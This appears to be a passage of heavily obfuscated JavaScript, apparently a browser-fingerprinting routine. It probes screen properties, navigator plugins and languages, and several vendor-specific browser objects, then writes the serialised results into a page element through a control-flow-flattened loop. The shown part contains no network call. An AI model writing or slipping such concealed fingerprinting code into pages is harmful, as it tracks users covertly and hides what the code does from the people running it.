'\x76\x36\x42\x61'),_0x779b('0x18c', '\x44\x34\x66\x61'),function(){return screen[_0x779b('0x18d', '\x31\x2a\x37\x4e')];}],[_0x779b('0x18e', '\x5a\x54\x45\x58'),_0x779b('0x18f', '\x78\x47\x61\x66'),function(){return screen[_0x779b('0x190', '\x4d\x46\x41\x31')];}],[_0x779b('0x191', '\x24\x33\x21\x5d'),_0x779b('0x13d', '\x76\x36\x42\x61'),function(){var _0x5d20bd=eoapi;return _0x5d20bd;}],[_0x779b('0x192', '\x46\x51\x4d\x5a'),_0x779b('0x152', '\x68\x45\x38\x58'),function(){var _0x5ba30f=eoapi_VerifyThis;return _0x5ba30f;}],[_0x779b('0x193', '\x6f\x46\x45\x77'),_0x779b('0x194', '\x5b\x76\x64\x48'),function(){var _0x8395db=eoapi_extInvoke;return _0x8395db;}],[_0x779b('0x195', '\x68\x45\x38\x58'),_0x779b('0x143', '\x44\x34\x66\x61'),function(){var _0x1f557a=eoWebBrowserDispatcher;return _0x1f557a;}],[_0x779b('0x196', '\x72\x23\x24\x6a'),_0x779b('0x146', '\x6b\x28\x4b\x23'),function(){return window[_0x779b('0x197', '\x31\x79\x2a\x26')];}],[_0x779b('0x198', '\x31\x46\x6d\x36'),_0x779b('0x199', '\x39\x49\x4e\x5a'),function(){return _0x46d0a4[_0x779b('0x19a', '\x28\x7a\x6c\x50')](navigator[_0x779b('0x19b', '\x28\x2a\x4f\x68')][_0x779b('0x19c', '\x28\x7a\x4b\x65')],0x2);}],[_0x779b('0x19d', '\x31\x79\x2a\x26'),_0x779b('0x19e', '\x79\x5b\x36\x5e'),function(){return _0x46d0a4[_0x779b('0x19a', '\x28\x7a\x6c\x50')](navigator[_0x779b('0x19f', '\x41\x25\x25\x43')][_0x779b('0x48', '\x33\x44\x6f\x79')],0x2);}],[_0x779b('0x1a0', '\x39\x26\x31\x6a'),_0x779b('0x1a1', '\x78\x47\x61\x66'),function(){return window[_0x779b('0x1a2', '\x28\x2a\x4f\x68')];}],[_0x779b('0x1a3', '\x78\x47\x61\x66'),_0x779b('0x17a', '\x64\x42\x6f\x6b'),function(){return navigator[_0x779b('0x1a4', '\x72\x23\x24\x6a')][_0x779b('0x1a5', '\x55\x70\x6f\x71')][0x0][_0x779b('0x1a6', '\x31\x46\x6d\x36')];}],[_0x779b('0x1a7', '\x31\x79\x2a\x26'),_0x779b('0x124', '\x36\x43\x4d\x36'),function(){return navigator[_0x779b('0x1a8', '\x31\x4d\x64\x73')][_0x779b('0x1a9', '\x46\x6a\x6b\x72')][0x1][_0x779b('0x1aa', '\x28\x7a\x4b\x65')];}],[_0x779b('0x1ab', '\x31\x4d\x64\x73'),_0x779b('0x1ac', '\x55\x70\x6f\x71'),function(){return navigator[_0x779b('0x1ad', '\x5a\x54\x45\x58')][_0x779b('0x1ae', '\x74\x4d\x36\x57')][0x2][_0x779b('0x1af', '\x46\x6a\x6b\x72')];}],[_0x779b('0x1b0', '\x31\x46\x6d\x36'),_0x779b('0x1b1', '\x64\x42\x6f\x6b'),function(){return navigator[_0x779b('0xda', '\x72\x4e\x66\x6e')][_0x779b('0x1b2', '\x4e\x30\x40\x38')];}],[_0x779b('0x1b3', '\x74\x4d\x36\x57'),_0x779b('0x1b4', '\x25\x34\x39\x2a'),function(){return navigator[_0x779b('0x1b5', '\x46\x6a\x6b\x72')];}],[_0x779b('0x1b6', '\x44\x34\x66\x61'),_0x779b('0x1b7', '\x25\x34\x39\x2a'),function(){return navigator[_0x779b('0x1b8', '\x6a\x71\x4d\x75')][_0x779b('0x1b9', '\x4b\x31\x5d\x45')];}],[_0x779b('0x1ba', '\x38\x48\x61\x68'),_0x779b('0x1bb', '\x6b\x28\x4b\x23'),function(){return navigator[_0x779b('0x1bc', '\x4d\x46\x41\x31')][_0x779b('0x1bd', '\x24\x33\x21\x5d')];}]];try{var _0x1a6ce7=_0x779b('0x1be', '\x4e\x30\x40\x38')[_0x779b('0x1bf', '\x55\x77\x36\x6d')]('\x7c'),_0x6a9176=0x0;while(!![]){switch(_0x1a6ce7[_0x6a9176++]){case'\x30':_0x46d0a4[_0x779b('0x1c0', '\x79\x5b\x36\x5e')](_0x3be2ea,_0x46d0a4[_0x779b('0x1c1', '\x7a\x50\x5e\x40')](_0x2c39b5,_0x3c3222));continue;case'\x31':_0x3c3222[_0x779b('0x55', '\x5b\x29\x78\x72')]([_0x46d0a4[_0x779b('0x1c2', '\x79\x5b\x36\x5e')](_0x46d0a4[_0x779b('0x1c3', '\x6a\x71\x4d\x75')](_0x46d0a4[_0x779b('0x1c4', '\x5b\x76\x64\x48')]('\x27',_0x481e25),'\x27'),_0x779b('0x1c5', '\x25\x34\x39\x2a')),_0x779b('0x1c6', '\x6f\x6f\x72\x2a'),function(){return _0x481e25[_0x779b('0x1c7', '\x50\x49\x2a\x6d')]();}]);continue;case'\x32':if(_0x4265d1){try{_0x5ab84f[_0x779b('0x1c8', '\x36\x39\x29\x6d')]=_0x46d0a4[_0x779b('0x153', '\x36\x43\x4d\x36')](_0x53b0ce,_0x4265d1);}catch(_0x494f37){}}continue;case'\x33':_0x1e95d6[_0x779b('0x1c9', '\x41\x25\x25\x43')](_0x779b('0x1ca', '\x37\x66\x34\x41'))[_0x779b('0x1cb', '\x42\x67\x23\x56')]=_0x46d0a4[_0x779b('0x1cc', '\x46\x51\x4d\x5a')](_0x779b('0x1cd', '\x74\x4d\x36\x57'),_0x2f9518[_0x779b('0x1ce', '\x33\x44\x6f\x79')][_0x779b('0x1cf', '\x28\x2a\x4f\x68')]());continue;case'\x34':if(_0x34ba70){_0x3c3222[_0x779b('0x1d0', '\x24\x33\x21\x5d')]([_0x34ba70,_0x779b('0x1d1', '\x55\x77\x36\x6d')]);_0x46d0a4[_0x779b('0x1c1', '\x7a\x50\x5e\x40')](_0x3be2ea,_0x2c39b5(_0x3c3222));}continue;case'\x35':_0x46d0a4[_0x779b('0x1d2', '\x39\x26\x31\x6a')](_0x1e2262);continue;case'\x36':if(!_0x2f9518[_0x779b('0x1d3', '\x5a\x54\x45\x58')])_0x2f9518[_0x779b('0x1d4', '\x28\x2a\x4f\x68')]=_0xe1af8b;continue;case'\x37':var _0x481e25=_0x779b('0x1d5', '\x4b\x31\x5d\x45');continue;}break;}}catch(_0x4e1b70){_0x1e95d6[_0x779b('0x1d6', '\x37\x66\x34\x41')](_0x779b('0x1d7', '\x39\x49\x4e\x5a'))[_0x779b('0x1d8', '\x31\x56\x33\x62')]=_0x46d0a4[_0x779b('0x1d9', '\x72\x23\x24\x6a')](_0x779b('0x1da', '\x33\x44\x6f\x79'),_0x2f9518[_0x779b('0x1db', '\x55\x77\x36\x6d')](_0x4e1b70[_0x779b('0x1dc', '\x5b\x76\x64\x48')]));}finally{if(_0x4265d1)_0x5ab84f[_0x779b('0x1dd', '\x36\x43\x4d\x36')]=_0x4265d1;}}());